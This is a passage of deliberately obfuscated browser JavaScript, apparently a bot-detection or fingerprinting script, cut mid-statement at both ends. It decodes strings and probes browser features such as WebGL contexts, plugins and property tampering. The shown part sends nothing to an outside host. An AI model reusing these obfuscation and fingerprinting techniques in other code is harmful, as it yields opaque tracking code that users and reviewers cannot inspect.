RJ:{AHw-=Mt;wQw[sl()[EM(zt)].call(null,sW,zA,h6w)]=function(t3w,nrw,THw){jv.push(KUw);if(HL(wQw[xL()[RA(Jv)](BN,wA,dg,B7)](t3w,nrw))){RQ[b7()[xn(l9)].call(null,PF,B7,L6w,dN,qn)][Xj()[JO(l9)].call(null,fW,HL(HL(GC)),XQw,kg,UC,Rj)](t3w,nrw,wK(df,[xZ(typeof gl()[Lj(dN)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,Xx,tD,RUw,sL):gl()[Lj(dC)](wR,HL({}),KC,jJ),HL(As),gl()[Lj(fW)].call(null,GC,tD,vN,Lc),THw]));}jv.pop();};wQw[sl()[EM(gY)].apply(null,[pSw,Xn,LQw])]=function(Krw){return wK.apply(this,[KF,arguments]);};}break;case U5:{var I6w=zz[As];var GQw=l9;AHw=qY;for(var H4w=l9;g0(H4w,I6w.length);++H4w){var Zfw=Qv(I6w,H4w);if(g0(Zfw,Hw)||A8(Zfw,TX))GQw=bV(GQw,GC);}return GQw;}break;case UV:{wQw[xZ(typeof xL()[RA(fW)],bV([],[][[]]))?xL()[RA(HX)](OV,H3w,nE,lh):xL()[RA(cN)].apply(null,[kl,rD,zt,g7])]=function(bww,VUw){jv.push(Jh);if(fN(VUw,wr[sl()[EM(w9)](dg,zt,L1w)]()))bww=wQw(bww);if(fN(VUw,zG[GC])){var r5w;return jv.pop(),r5w=bww,r5w;}if(fN(VUw,H9)&&xZ(typeof bww,gl()[Lj(nE)].call(null,HL(GC),Ct,U1w,nqw))&&bww&&bww[Cj(typeof gl()[Lj(PF)],'undefined')?gl()[Lj(cN)].call(null,HL({}),dN,nQw,vE):gl()[Lj(Wt)](WL,PP,Vp,jL)]){var Hsw;return jv.pop(),Hsw=bww,Hsw;}var Trw=RQ[b7()[xn(l9)](LY,AG,N3w,dN,qn)][xZ(typeof xL()[RA(Wt)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[VA,xk,FY,VW]):xL()[RA(nE)].call(null,lx,xk,MZ,HL(HL(GC)))](null);wQw[xZ(typeof sl()[EM(kC)],'undefined')?sl()[EM(GC)].apply(null,[zO,KJ,OT]):sl()[EM(gY)](pSw,HX,OV)](Trw);RQ[b7()[xn(l9)].call(null,VW,Tx,N3w,dN,qn)][Xj()[JO(l9)](fW,sg,Bh,k7,B7,Rj)](Trw,sl()[EM(UP)].call(null,nQw,sW,GR),wK(df,[gl()[Lj(dC)](vc,gY,KC,gF),HL(As),gZ()[Mh(l9)](HL(HL([])),Px,In,Z2,TE,kO),bww]));if(fN(VUw,LY)&&q7(typeof bww,gl()[Lj(zt)].apply(null,[UP,wg,mO,Hp])))for(var q4w in bww)wQw[sl()[EM(zt)](sW,Xx,bD)](Trw,q4w,function(Ifw){return bww[Ifw];}.bind(null,q4w));var A5w;return jv.pop(),A5w=Trw,A5w;};AHw=AP;}break;case Ys:{q9.hw=mh[Gl];AHw=qY;QN.call(this,RB,[eS1_xor_2_memo_array_init()]);return '';}break;case mr:{var n6w=zz[As];var sSw=l9;for(var J4w=l9;g0(J4w,n6w.length);++J4w){var Srw=Qv(n6w,J4w);if(g0(Srw,Hw)||A8(Srw,TX))sSw=bV(sSw,GC);}return sSw;}break;case W3:{var dqw=zz[As];var Oqw=l9;for(var Gqw=l9;g0(Gqw,dqw.length);++Gqw){var Asw=Qv(dqw,Gqw);if(g0(Asw,Hw)||A8(Asw,TX))Oqw=bV(Oqw,GC);}return Oqw;}break;case RB:{dn.EB=wL[HV];QN.call(this,bs,[eS1_xor_0_memo_array_init()]);return '';}break;case AP:{AHw-=cB;wQw[gl()[Lj(gY)](PF,vc,XM,GO)]=function(F4w){jv.push(lfw);var TUw=F4w&&F4w[gl()[Lj(cN)].apply(null,[E7,E7,nQw,Av])]?function cSw(){var IHw;jv.push(c3w);return IHw=F4w[sl()[EM(UP)].apply(null,[nQw,Ep,mG])],jv.pop(),IHw;}:function rbw(){return F4w;};wQw[sl()[EM(zt)](sW,fW,wl)](TUw,gl()[Lj(w9)].apply(null,[bh,HL(HL([])),Jv,VO]),TUw);var S1w;return jv.pop(),S1w=TUw,S1w;};}break;case hP:{wQw[xL()[RA(Jv)].call(null,m5w,wA,gm,IF)]=function(h5w,vUw){return wK.apply(this,[I3,arguments]);};wQw[xL()[RA(zt)].call(null,MUw,dT,Z0,gY)]=sl()[EM(Z0)].apply(null,[tO,TE,Yl]);var ZT;AHw=qY;return ZT=wQw(wQw[Cj(typeof xL()[RA(nE)],bV([],[][[]]))?xL()[RA(gY)](mG,UC,AG,sg):xL()[RA(HX)].call(null,OO,mZ,j9,HV)]=GC),jv.pop(),ZT;}break;case Z6:{var Vww=zz[As];var Fz=l9;AHw=qY;for(var Hbw=l9;g0(Hbw,Vww.length);++Hbw){var Kbw=Qv(Vww,Hbw);if(g0(Kbw,Hw)||A8(Kbw,TX))Fz=bV(Fz,GC);}return Fz;}break;case df:{AHw+=K6;var PSw={};var L4w=zz;jv.push(qQw);for(var Bfw=l9;g0(Bfw,L4w[sl()[EM(l9)](WA,VD,Cm)]);Bfw+=LY)PSw[L4w[Bfw]]=L4w[bV(Bfw,GC)];var sbw;}break;case qv:{AHw=qY;jv.pop();}break;case FV:{Ft.hH=OJ[Wk];nL.call(this,dF,[eS1_xor_1_memo_array_init()]);return '';}break;case F6:{var c4w=zz;jv.push(ssw);var n1w=c4w[l9];AHw+=E2;for(var rww=GC;g0(rww,c4w[sl()[EM(l9)](WA,YT,Osw)]);rww+=LY){n1w[c4w[rww]]=c4w[bV(rww,GC)];}jv.pop();}break;case KF:{var Krw=zz[As];AHw=qY;jv.push(DK);if(Cj(typeof RQ[Oh()[R7(LY)].call(null,dN,USw,AG,B7,EK)],xL()[RA(dC)](Dv,Xx,nC,vV))&&RQ[Oh()[R7(LY)].apply(null,[dN,USw,SA,HL(GC),EK])][xL()[RA(fW)](QF,tL,WL,nE)]){RQ[xZ(typeof b7()[xn(GC)],'undefined')?b7()[xn(Wt)].apply(null,[HL(HL([])),H9,LY,Nbw,H7]):b7()[xn(l9)].call(null,E7,vZ,Y3w,dN,qn)][Xj()[JO(l9)].call(null,fW,HL(HL([])),RZ,Zj,Hn,Rj)](Krw,RQ[xZ(typeof Oh()[R7(LY)],bV([],[][[]]))?Oh()[R7(H9)].apply(null,[Jqw,Kqw,IF,dC,E4w]):Oh()[R7(LY)](dN,USw,Xn,HL(l9),EK)][xL()[RA(fW)](QF,tL,HL(HL(l9)),dT)],wK(df,[gZ()[Mh(l9)](m8,Bsw,zA,Z2,w9,kO),gZ()[Mh(GC)](Ct,X3w,SA,dN,lh,BT)]));}RQ[xZ(typeof b7()[xn(l9)],'undefined')?b7()[xn(Wt)](FY,pF,K6w,bm,nUw):b7()[xn(l9)](g7,KC,Y3w,dN,qn)][xZ(typeof Xj()[JO(Wt)],bV([],[][[]]))?Xj()[JO(Z2)](P6w,KJ,YG,HL(HL(l9)),Pj,UT):Xj()[JO(l9)](fW,w9,RZ,HL({}),cN,Rj)](Krw,gl()[Lj(cN)](g7,Tx,nQw,At),wK(df,[gZ()[Mh(l9)](Qj,Bsw,v7,Z2,lh,kO),HL(HL(q6))]));jv.pop();}break;case I3:{var h5w=zz[As];var vUw=zz[q6];jv.push(TSw);var YQw;return YQw=RQ[b7()[xn(l9)](cD,U7,kR,dN,qn)][xL()[RA(dN)].call(null,Ic,Fww,HV,tY)][xZ(typeof sl()[EM(w9)],bV([],[][[]]))?sl()[EM(GC)](pL,HL(l9),gR):sl()[EM(vN)].apply(null,[Wc,KC,s6w])].call(h5w,vUw),jv.pop(),YQw;}break;case bQ:{AHw=Kb;var Hz=zz[As];}break;case F0:{AHw-=Xb;RQ[sl()[EM(nE)](B7,HL(GC),Cn)][Oh()[R7(dN)](H9,YZ,SA,sL,jK)]=function(wqw){jv.push(DR);var Y6w=sl()[EM(Z0)].apply(null,[tO,Et,KSw]);var rHw=Oh()[R7(U8)](Ep,Yn,v7,sL,N4w);var fBw=RQ[Cj(typeof xL()[RA(vX)],bV([],[][[]]))?xL()[RA(U8)](OD,Wm,PP,Tx):xL()[RA(HX)](qrw,HUw,HL(HL(GC)),PF)](wqw);for(var dUw,gT,S3w=zG[LY],YHw=rHw;fBw[xL()[RA(Z2)].call(null,hn,N9,dT,Qj)](BI(S3w,l9))||(YHw=sl()[EM(PP)].call(null,RG,Z2,kR),GP(S3w,GC));Y6w+=YHw[xL()[RA(Z2)].call(null,hn,N9,AG,Ep)](fN(wg,Ec(dUw,tt(zG[GC],pJ(GP(S3w,GC),zG[GC])))))){gT=fBw[gl()[Lj(vN)].call(null,LY,HL(l9),UG,An)](S3w+=bqw(Wt,H9));if(A8(gT,zG[Wt])){throw new Tqw(xL()[RA(vN)](XM,FR,HL([]),UC));}dUw=BI(YD(dUw,kC),gT);}var Iz;return jv.pop(),Iz=Y6w,Iz;};}break;case Gs:{(function(){return wK.apply(this,[xC,arguments]);}());jv.pop();AHw+=AU;}break;case GU:{AHw+=pY;var Tbw=zz[As];var jrw=zz[q6];jv.push(X4w);if(xZ(Tbw,null)||xZ(Tbw,undefined)){throw new (RQ[xZ(typeof gl()[Lj(w9)],bV('',[][[]]))?gl()[Lj(Wt)](IL,vV,Hk,M4w):gl()[Lj(UP)].call(null,j9,m8,Ug,nW)])(xZ(typeof sl()[EM(l9)],'undefined')?sl()[EM(GC)].call(null,EK,HL(HL([])),Wk):sl()[EM(v7)](HX,UP,YV));}var SK=RQ[b7()[xn(l9)](HL([]),Et,jx,dN,qn)](Tbw);}break;case Us:{var E5w=zz[As];jv.push(bD);AHw+=s3;this[xL()[RA(UP)](hL,TE,FY,TP)]=E5w;jv.pop();}break;case xC:{AHw=F0;var Tqw=function(E5w){return wK.apply(this,[Us,arguments]);};jv.push(OT);if(xZ(typeof RQ[Oh()[R7(dN)](H9,YZ,xl,HL(GC),jK)],sl()[EM(pF)](Jl,HL([]),sC))){var QSw;return jv.pop(),QSw=HL({}),QSw;}Tqw[xL()[RA(dN)](Tz,Fww,kg,Vp)]=new (RQ[xZ(typeof sl()[EM(LY)],bV([],[][[]]))?sl()[EM(GC)].call(null,pQw,VD,KSw):sl()[EM(z0)].apply(null,[d4w,Jv,k8])])();Tqw[xL()[RA(dN)].apply(null,[Tz,Fww,PP,IL])][sl()[EM(vX)].call(null,K3w,nC,B2)]=sl()[EM(B7)].apply(null,[Lp,Vp,f3w]);}break;case YX:{var s5w=zz[As];var vfw=zz[q6];jv.push(z7);if(Cj(typeof RQ[b7()[xn(l9)].apply(null,[hO,Tx,PM,dN,qn])][sl()[EM(bF)].apply(null,[Yl,Ep,R6w])],sl()[EM(pF)].apply(null,[Jl,wg,Zx]))){RQ[b7()[xn(l9)].apply(null,[Ct,In,PM,dN,qn])][Xj()[JO(l9)](fW,MZ,pK,KC,U8,Rj)](RQ[Cj(typeof b7()[xn(GC)],bV([],[][[]]))?b7()[xn(l9)].apply(null,[S8,xg,PM,dN,qn]):b7()[xn(Wt)](Hm,m8,XSw,RL,cN)],xZ(typeof sl()[EM(zt)],bV([],[][[]]))?sl()[EM(GC)](QA,VW,c6w):sl()[EM(bF)].apply(null,[Yl,S8,R6w]),wK(df,[gZ()[Mh(l9)](N9,Fww,U7,Z2,HL(GC),kO),function(Tbw,jrw){return wK.apply(this,[GU,arguments]);},xL()[RA(w9)](Dh,Zk,gY,HL([])),HL(As),b7()[xn(GC)](Z0,TP,nm,Jv,n7),HL(HL({}))]));}AHw+=lC;}break;case K9:{var tsw=zz[As];var Z6w=zz[q6];var C5w=zz[df];AHw+=BC;jv.push(HUw);RQ[b7()[xn(l9)](U7,N8,wC,dN,qn)][Xj()[JO(l9)].call(null,fW,bF,sN,WZ,MZ,Rj)](tsw,Z6w,wK(df,[gZ()[Mh(l9)](dC,Bp,kC,Z2,wR,kO),C5w,xZ(typeof gl()[Lj(KJ)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,PP,tY,nD,Gww):gl()[Lj(dC)](Wt,HL(l9),KC,Iv),HL(l9),Cj(typeof b7()[xn(PF)],bV(sl()[EM(Z0)](tO,w9,PN),[][[]]))?b7()[xn(GC)].call(null,lh,hO,JC,Jv,n7):b7()[xn(Wt)](vN,Wc,Lp,fA,Bqw),HL(zG[LY]),xL()[RA(w9)].call(null,Ip,Zk,Ct,wg),HL(l9)]));var R3w;return jv.pop(),R3w=tsw[Z6w],R3w;}break;}}while(AHw!=qY);};var Xrw=function kfw(Wrw,w3w){'use strict';var VK=kfw;switch(Wrw){case Hd:{var VHw=w3w[As];jv.push(Rm);var bUw=gl()[Lj(bQw)].apply(null,[j9,vN,GD,Kc]);var jT=gl()[Lj(bQw)].apply(null,[HL({}),PP,GD,Kc]);if(VHw[gl()[Lj(j9)](lh,Et,Yj,fg)]){var RK=VHw[gl()[Lj(j9)](FL,Xx,Yj,fg)][b7()[xn(w9)](nC,Et,Cww,dC,Gl)](xL()[RA(BT)](BV,UUw,SA,HL(HL(GC))));var Uqw=RK[gl()[Lj(Mrw)](xl,gY,Jg,Qm)](xL()[RA(J7)].apply(null,[AK,Bz,YT,Hn]));if(Uqw){var BK=Uqw[Cj(typeof sl()[EM(bQw)],'undefined')?sl()[EM(pm)](ph,Qj,kF):sl()[EM(GC)](AL,l9,rz)](Xj()[JO(PP)](v7,vN,sZ,UC,vX,Sk));if(BK){bUw=Uqw[xL()[RA(Ll)].call(null,mww,Tfw,HL(HL([])),pF)](BK[gl()[Lj(FT)](TE,U8,vj,sh)]);jT=Uqw[xL()[RA(Ll)](mww,Tfw,WZ,HL(HL({})))](BK[sl()[EM(qj)](nE,B7,Hp)]);}}}var Tsw;return Tsw=Kk(df,[xL()[RA(fx)](wF,WQw,fD,N8),bUw,xL()[RA(DR)].call(null,LC,E7,xE,HL(HL(GC))),jT]),jv.pop(),Tsw;}break;case kq:{var zK=w3w[As];var WK;jv.push(SO);return WK=HL(HL(zK[gl()[Lj(bh)].apply(null,[HL(HL(l9)),j9,TO,dP])]))&&HL(HL(zK[gl()[Lj(bh)](dC,Pj,TO,dP)][xL()[RA(dg)].apply(null,[G8,zV,HL([]),dg])]))&&zK[gl()[Lj(bh)].call(null,vN,Wt,TO,dP)][xL()[RA(dg)](G8,zV,sW,vZ)][wr[sl()[EM(gm)](z0,vV,CN)]()]&&xZ(zK[gl()[Lj(bh)](HL(l9),vX,TO,dP)][xL()[RA(dg)](G8,zV,MZ,PF)][l9][xL()[RA(nh)](tI,jm,HL(HL([])),vZ)](),gl()[Lj(mD)](fD,Ct,Hx,gE))?sl()[EM(j9)](pR,lh,T5w):Cj(typeof sl()[EM(l9)],'undefined')?sl()[EM(dN)].apply(null,[HD,HL(HL(l9)),pM]):sl()[EM(GC)](KZ,xl,F3w),jv.pop(),WK;}break;case dF:{var Qqw=w3w[As];jv.push(mZ);var x5w=Qqw[gl()[Lj(bh)].apply(null,[xE,fD,TO,wW])][gZ()[Mh(PP)](Lp,hg,g7,gY,w9,K3w)];if(x5w){var Wqw=x5w[Cj(typeof xL()[RA(j9)],bV('',[][[]]))?xL()[RA(nh)].apply(null,[V9,jm,HL([]),gY]):xL()[RA(HX)].apply(null,[Pl,ZV,Hn,HL(GC)])]();var vz;return jv.pop(),vz=Wqw,vz;}else{var Zww;return Zww=gl()[Lj(Mn)].apply(null,[U7,k7,fR,JE]),jv.pop(),Zww;}jv.pop();}break;case wB:{jv.push(C3w);throw new (RQ[gl()[Lj(UP)](HL(HL(l9)),In,Ug,LP)])(gl()[Lj(Ox)].apply(null,[U7,z0,cD,dW]));}break;case zp:{var jqw=w3w[As];jv.push(tqw);if(Cj(typeof RQ[Oh()[R7(LY)](dN,USw,cN,zA,gqw)],xL()[RA(dC)].apply(null,[jN,Xx,HL({}),vX]))&&q7(jqw[RQ[Oh()[R7(LY)](dN,USw,sL,Wt,gqw)][Cj(typeof sl()[EM(S8)],bV([],[][[]]))?sl()[EM(TE)](Wg,sW,cJ):sl()[EM(GC)].call(null,Jj,IL,cg)]],null)||q7(jqw[gl()[Lj(xE)](sg,hx,Et,lF)],null)){var nK;return nK=RQ[xZ(typeof gl()[Lj(mD)],'undefined')?gl()[Lj(Wt)](z0,HV,sG,sD):gl()[Lj(Jv)](vX,KC,kz,Pc)][gl()[Lj(bm)].call(null,nh,HL({}),hn,Gc)](jqw),jv.pop(),nK;}jv.pop();}break;case Lq:{var Dz=w3w[As];var I5w=w3w[q6];jv.push(VM);if(bg(I5w,null)||A8(I5w,Dz[sl()[EM(l9)](WA,AG,Bqw)]))I5w=Dz[sl()[EM(l9)](WA,VW,Bqw)];for(var Lrw=l9,lsw=new (RQ[gl()[Lj(Jv)](VW,HL([]),kz,Vv)])(I5w);g0(Lrw,I5w);Lrw++)lsw[Lrw]=Dz[Lrw];var TT;return jv.pop(),TT=lsw,TT;}break;case Lw:{var RT=w3w[As];jv.push(DO);var Pz=Cj(typeof sl()[EM(cD)],bV('',[][[]]))?sl()[EM(Z0)].apply(null,[tO,k7,H7]):sl()[EM(GC)].apply(null,[Sg,WL,F7]);var Sqw=sl()[EM(Z0)](tO,vN,H7);var Tww=xL()[RA(FT)](Qc,VD,KC,Z2);var G4w=[];try{var Xww=jv.length;var V5w=HL(q6);try{Pz=RT[Cj(typeof sl()[EM(Rj)],bV([],[][[]]))?sl()[EM(pT)].apply(null,[Yj,v7,EP]):sl()[EM(GC)].call(null,Pfw,Ct,ZSw)];}catch(HHw){jv.splice(tt(Xww,GC),Infinity,DO);if(HHw[Cj(typeof xL()[RA(pm)],bV([],[][[]]))?xL()[RA(UP)](JD,TE,Xn,HL(HL({}))):xL()[RA(HX)](dR,XM,Qj,tD)][Cj(typeof xL()[RA(wg)],bV([],[][[]]))?xL()[RA(mD)](V2,Tx,vZ,HL([])):xL()[RA(HX)](Sg,xh,HL({}),j9)](Tww)){Pz=Oh()[R7(vX)](GC,wn,fp,YT,N6w);}}var q1w=RQ[sl()[EM(cN)].call(null,vj,B7,DD)][xL()[RA(sL)](tF,Hm,LY,FY)](pJ(RQ[sl()[EM(cN)](vj,sW,DD)][gl()[Lj(sg)].apply(null,[FL,HL(l9),X7,Qm])](),lG))[xL()[RA(nh)](Pv,jm,tY,AG)]();RT[sl()[EM(pT)].apply(null,[Yj,Z2,EP])]=q1w;Sqw=Cj(RT[sl()[EM(pT)](Yj,zA,EP)],q1w);G4w=[Kk(df,[gl()[Lj(fW)](Ct,fW,vN,EC),Pz]),Kk(df,[gl()[Lj(kC)](HL({}),xE,dbw,tN),fN(Sqw,zG[z0])[xL()[RA(nh)](Pv,jm,dN,xg)]()])];var I4w;return jv.pop(),I4w=G4w,I4w;}catch(Jfw){jv.splice(tt(Xww,GC),Infinity,DO);G4w=[Kk(df,[gl()[Lj(fW)].apply(null,[HL(HL({})),HL(GC),vN,EC]),Pz]),Kk(df,[xZ(typeof gl()[Lj(gm)],bV([],[][[]]))?gl()[Lj(Wt)](YT,zt,NA,Hqw):gl()[Lj(kC)](WL,PP,dbw,tN),Sqw])];}var LUw;return jv.pop(),LUw=G4w,LUw;}break;case UV:{var bBw=w3w[As];jv.push(Xn);var JK=gl()[Lj(Mn)].call(null,z7,FL,fR,mrw);var tSw=gl()[Lj(Mn)](HL(HL({})),xl,fR,mrw);var kT=new (RQ[sl()[EM(VD)](cL,hO,bD)])(new (RQ[sl()[EM(VD)].call(null,cL,IL,bD)])(Oh()[R7(B7)](sL,m5w,Z2,MZ,W7)));try{var E1w=jv.length;var z1w=HL([]);if(HL(HL(RQ[sl()[EM(nE)].apply(null,[B7,zt,rqw])][b7()[xn(l9)](z0,Qj,Tk,dN,qn)]))&&HL(HL(RQ[sl()[EM(nE)](B7,HL(HL({})),rqw)][b7()[xn(l9)].call(null,xE,Wt,Tk,dN,qn)][sl()[EM(gx)](Gh,Qj,Q5w)]))){var GUw=RQ[xZ(typeof b7()[xn(j9)],bV([],[][[]]))?b7()[xn(Wt)](Ct,Ep,zm,W5w,sM):b7()[xn(l9)].call(null,vZ,cN,Tk,dN,qn)][sl()[EM(gx)](Gh,Wc,Q5w)](RQ[sl()[EM(FR)].apply(null,[ED,vX,hqw])][Cj(typeof xL()[RA(WL)],'undefined')?xL()[RA(dN)](qg,Fww,S8,Vp):xL()[RA(HX)](qfw,fK,vX,HL(HL(l9)))],gl()[Lj(kM)].call(null,tD,S8,SM,fZ));if(GUw){JK=kT[gl()[Lj(sR)](GC,U8,Il,EY)](GUw[gl()[Lj(fW)](HD,B7,vN,HZ)][xL()[RA(nh)](M5w,jm,vZ,E7)]());}}tSw=Cj(RQ[sl()[EM(nE)].apply(null,[B7,l9,rqw])],bBw);}catch(Pww){jv.splice(tt(E1w,GC),Infinity,Xn);JK=xZ(typeof gl()[Lj(ZG)],bV('',[][[]]))?gl()[Lj(Wt)].apply(null,[Lp,WL,Erw,CZ]):gl()[Lj(Tj)](HL([]),YT,sR,Uz);tSw=gl()[Lj(Tj)](Xn,cN,sR,Uz);}var vQw=bV(JK,YD(tSw,GC))[xL()[RA(nh)].call(null,M5w,jm,Qj,HL(HL({})))]();var Irw;return jv.pop(),Irw=vQw,Irw;}break;case K3:{jv.push(cZ);var SBw=RQ[b7()[xn(l9)](Pj,gY,I3w,dN,qn)][gl()[Lj(d4w)](fp,Xx,BD,JN)]?RQ[b7()[xn(l9)](vV,xE,I3w,dN,qn)][sl()[EM(HV)](pn,Tx,bC)](RQ[b7()[xn(l9)](UC,j9,I3w,dN,qn)][gl()[Lj(d4w)].apply(null,[fW,VD,BD,JN])](RQ[Cj(typeof gl()[Lj(mD)],bV([],[][[]]))?gl()[Lj(bh)].call(null,N8,HV,TO,sE):gl()[Lj(Wt)].call(null,HL([]),HL(HL([])),RZ,ET)]))[gZ()[Mh(dN)].apply(null,[HL(HL(l9)),C1w,z0,H9,j9,YG])](xL()[RA(xg)].call(null,YO,UG,FY,Ep)):sl()[EM(Z0)](tO,kC,PZ);var gww;return jv.pop(),gww=SBw,gww;}break;case U5:{jv.push(fm);var Prw=Cj(typeof gl()[Lj(sW)],bV([],[][[]]))?gl()[Lj(Mn)](HL(HL(GC)),B7,fR,SF):gl()[Lj(Wt)](HL(HL(l9)),Hn,fL,fZ);try{var Fqw=jv.length;var kK=HL({});if(RQ[Cj(typeof gl()[Lj(sR)],'undefined')?gl()[Lj(bh)](HL(GC),vc,TO,F2):gl()[Lj(Wt)](wg,Et,x3w,mK)]&&RQ[gl()[Lj(bh)](HL({}),YT,TO,F2)][gZ()[Mh(fp)].apply(null,[SA,tUw,l9,PF,SA,tD])]&&RQ[gl()[Lj(bh)].apply(null,[HL(HL(l9)),U8,TO,F2])][gZ()[Mh(fp)](kg,tUw,PF,PF,HL(HL([])),tD)][sl()[EM(Tk)](Ep,z0,AY)]){var Y4w=RQ[gl()[Lj(bh)](tY,Z0,TO,F2)][gZ()[Mh(fp)].call(null,fp,tUw,IF,PF,nC,tD)][sl()[EM(Tk)](Ep,HL({}),AY)][xL()[RA(nh)].apply(null,[SP,jm,WL,HL({})])]();var Dfw;return jv.pop(),Dfw=Y4w,Dfw;}else{var q6w;return jv.pop(),q6w=Prw,q6w;}}catch(qqw){jv.splice(tt(Fqw,GC),Infinity,fm);var IT;return jv.pop(),IT=Prw,IT;}jv.pop();}break;case EF:{jv.push(Wh);var VSw=gl()[Lj(Mn)].call(null,gm,vX,fR,MW);try{var Yqw=jv.length;var h1w=HL(q6);if(RQ[gl()[Lj(bh)](HL([]),w9,TO,DJ)][xL()[RA(dg)](x8,zV,H9,fW)]&&RQ[gl()[Lj(bh)].call(null,dT,HL(HL([])),TO,DJ)][xL()[RA(dg)].apply(null,[x8,zV,vV,HL(GC)])][l9]&&RQ[gl()[Lj(bh)].call(null,HV,j9,TO,DJ)][xL()[RA(dg)](x8,zV,Qj,Qj)][l9][l9]&&RQ[gl()[Lj(bh)](pF,gm,TO,DJ)][xL()[RA(dg)].call(null,x8,zV,HL(HL([])),Vp)][l9][l9][gl()[Lj(U1w)](WL,hx,kg,J8)]){var K4w=xZ(RQ[gl()[Lj(bh)].apply(null,[Tx,xl,TO,DJ])][xL()[RA(dg)].call(null,x8,zV,U7,bF)][l9][zG[LY]][gl()[Lj(U1w)](HL(HL([])),FL,kg,J8)],RQ[gl()[Lj(bh)](Jv,Wc,TO,DJ)][xL()[RA(dg)](x8,zV,UC,fp)][l9]);var J1w=K4w?sl()[EM(j9)].call(null,pR,HL({}),f2):sl()[EM(dN)](HD,Et,v8);var Vbw;return jv.pop(),Vbw=J1w,Vbw;}else{var Ubw;return jv.pop(),Ubw=VSw,Ubw;}}catch(j5w){jv.splice(tt(Yqw,GC),Infinity,Wh);var Q1w;return jv.pop(),Q1w=VSw,Q1w;}jv.pop();}break;case V8:{jv.push(OO);var g3w=gl()[Lj(Mn)].call(null,gm,VD,fR,jP);if(RQ[gl()[Lj(bh)](vN,N9,TO,HP)]&&RQ[gl()[Lj(bh)](sL,HL([]),TO,HP)][xL()[RA(dg)].apply(null,[zm,zV,bF,Jv])]&&RQ[gl()[Lj(bh)].apply(null,[hx,Zj,TO,HP])][Cj(typeof xL()[RA(Sk)],bV([],[][[]]))?xL()[RA(dg)](zm,zV,g7,H9):xL()[RA(HX)](S7,MT,VW,HL(HL({})))][sl()[EM(vT)].call(null,WQw,Hm,f7)]){var ZK=RQ[gl()[Lj(bh)](tD,kg,TO,HP)][xL()[RA(dg)](zm,zV,E7,Xn)][sl()[EM(vT)].apply(null,[WQw,j9,f7])];try{var JUw=jv.length;var AUw=HL({});var Wbw=RQ[sl()[EM(cN)](vj,VD,sx)][xL()[RA(sL)].call(null,q8,Hm,HX,HL(HL(l9)))](pJ(RQ[sl()[EM(cN)](vj,Ct,sx)][gl()[Lj(sg)](tD,HX,X7,jZ)](),lG))[xL()[RA(nh)](nP,jm,WL,l9)]();RQ[gl()[Lj(bh)](KC,Xn,TO,HP)][xL()[RA(dg)].call(null,zm,zV,hO,H9)][sl()[EM(vT)](WQw,hO,f7)]=Wbw;var s1w=xZ(RQ[gl()[Lj(bh)](Z2,lh,TO,HP)][xL()[RA(dg)].call(null,zm,zV,k7,HL(HL({})))][sl()[EM(vT)](WQw,UP,f7)],Wbw);var xT=s1w?sl()[EM(j9)](pR,AG,X1w):sl()[EM(dN)](HD,WL,lm);RQ[gl()[Lj(bh)].apply(null,[kg,tY,TO,HP])][xL()[RA(dg)](zm,zV,IF,IF)][sl()[EM(vT)](WQw,HL(HL({})),f7)]=ZK;var b6w;return jv.pop(),b6w=xT,b6w;}catch(grw){jv.splice(tt(JUw,GC),Infinity,OO);if(Cj(RQ[gl()[Lj(bh)].apply(null,[HL(HL(GC)),HL(HL({})),TO,HP])][xL()[RA(dg)](zm,zV,Z0,nh)][xZ(typeof sl()[EM(k7)],'undefined')?sl()[EM(GC)](VA,vc,Ux):sl()[EM(vT)].apply(null,[WQw,fD,f7])],ZK)){RQ[Cj(typeof gl()[Lj(Tx)],'undefined')?gl()[Lj(bh)].call(null,MZ,HL(HL([])),TO,HP):gl()[Lj(Wt)].apply(null,[Xn,HL(HL({})),Gn,vL])][xL()[RA(dg)].apply(null,[zm,zV,LY,TE])][sl()[EM(vT)](WQw,HL(HL([])),f7)]=ZK;}var dSw;return jv.pop(),dSw=g3w,dSw;}}else{var Z5w;return jv.pop(),Z5w=g3w,Z5w;}jv.pop();}break;case nq:{jv.push(Rx);var WHw=gl()[Lj(Mn)].call(null,HL(HL(l9)),dC,fR,mF);try{var A6w=jv.length;var rQw=HL({});if(RQ[Cj(typeof gl()[Lj(B7)],'undefined')?gl()[Lj(bh)].apply(null,[sW,IF,TO,nc]):gl()[Lj(Wt)].apply(null,[KJ,Et,Lp,lj])][xL()[RA(dg)](tP,zV,Zj,U7)]&&RQ[gl()[Lj(bh)].apply(null,[lh,TE,TO,nc])][xL()[RA(dg)].call(null,tP,zV,KC,HL({}))][l9]){var qz=xZ(RQ[gl()[Lj(bh)](xg,HL(HL({})),TO,nc)][Cj(typeof xL()[RA(wk)],bV('',[][[]]))?xL()[RA(dg)](tP,zV,xg,hx):xL()[RA(HX)].call(null,L6w,Qj,vX,HL(GC))][gZ()[Mh(U7)](kg,Wh,UP,H9,fp,n7)](zG[sW]),RQ[gl()[Lj(bh)].call(null,Vp,HL([]),TO,nc)][xL()[RA(dg)](tP,zV,In,HL(l9))][l9]);var lz=qz?Cj(typeof sl()[EM(fx)],bV([],[][[]]))?sl()[EM(j9)].apply(null,[pR,nh,IW]):sl()[EM(GC)](Et,HL([]),ck):sl()[EM(dN)].call(null,HD,VD,fP);var Q4w;return jv.pop(),Q4w=lz,Q4w;}else{var Jz;return jv.pop(),Jz=WHw,Jz;}}catch(RSw){jv.splice(tt(A6w,GC),Infinity,Rx);var Z4w;return jv.pop(),Z4w=WHw,Z4w;}jv.pop();}break;case Ob:{jv.push(kR);try{var Msw=jv.length;var Y5w=HL([]);var b5w=l9;var Mqw=RQ[b7()[xn(l9)].call(null,HL(HL(GC)),hO,mG,dN,qn)][sl()[EM(gx)].apply(null,[Gh,HL(HL(GC)),zE])](RQ[xZ(typeof gl()[Lj(z0)],'undefined')?gl()[Lj(Wt)](Pj,bh,hz,ZL):gl()[Lj(wA)](VW,Xx,Wn,qO)][xL()[RA(dN)](PN,Fww,l9,HL(GC))],xZ(typeof 